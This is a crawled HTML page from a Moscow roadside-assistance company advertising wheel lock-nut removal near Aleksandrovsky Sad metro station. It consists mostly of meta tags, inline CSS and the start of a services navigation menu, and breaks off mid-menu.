

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/
body_size: 16668
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Снятие секреток с колес - м. Александровский сад - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Снятие секреток с колес - м. Александровский сад" />
	<meta name="description" content="Поможем снять сорванные секретки с колес у метро Александровский сад с выездом. Цена на услугу от 1500 рублей. Техпомощь на дороге!" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Снятие секреток  - метро Александровский сад  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга снятие секреток возле метро Александровский сад  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/snyatie-sekretok_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a 